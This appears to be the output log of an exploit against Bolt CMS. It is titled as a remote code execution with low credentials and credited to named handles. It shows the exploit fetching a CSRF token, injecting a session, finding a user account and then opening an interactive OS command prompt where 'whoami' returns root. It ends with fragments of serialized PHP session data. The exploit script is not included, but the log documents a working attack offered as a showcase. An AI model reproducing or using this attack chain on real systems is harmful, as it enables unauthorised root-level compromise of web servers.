 BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : mncKxATDs9RCfGYKgX4sU_j8qLRBuV_4hxBjuelbiuA
[+] SESSION INJECTION
[+] FOUND  : test1
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : whoami
root
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:1
;}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i: